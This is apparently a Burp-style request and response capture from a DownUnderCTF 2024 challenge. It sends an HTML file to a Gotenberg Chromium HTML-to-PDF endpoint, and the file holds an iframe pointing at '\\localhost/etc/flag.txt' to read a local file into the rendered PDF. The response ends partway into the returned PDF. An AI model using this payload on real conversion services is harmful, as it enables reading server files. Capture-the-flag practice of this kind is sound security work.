 Request
Pretty Raw Hex
\n
1 POST /forms/chromium/convert/html HTTP/2
2 Host: web-hah-got-em-20ac16c4b909.2024.ductf.dev
3 User-Agent: curl/8.4.0
4 Accept: */*
5 Content-Length: 249
6 Content-Type: multipart/form-data;
boundary=------------------------g30HjPVaH15GdAv0vQKuQR
7
8 --------------------------g30HjPVaH15GdAv0vQKuQR
9 Content-Disposition: form-data; name="files"; filename="index.html"
10 Content-Type: text/html
11
12 <iframe src="\\localhost/etc/flag.txt"></iframe>
13
14 --------------------------g30HjPVaH15GdAv0vQKuQR--
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Content-Disposition: attachment;
filename="fe6f66e2-b285-472f-9d2b-0e7ba259aa25.pdf"
4 Content-Type: application/pdf
5 Date: Mon, 08 Jul 2024 03:05:42 GMT
6 Gotenberg-Trace: a4a60633-4584-487a-99ca-5a19894790b5
7 Last-Modified: Mon, 08 Jul 2024 03:05:42 GMT
8 Content-Length: 16255
9
10 %PDF-1.4
11 %Óëéá
12 1 0 obj
13 <</Creator (Chromium)
14 /Producer (Skia/PDF m121)
15 /CreationDate (D:20240708030542+00'00')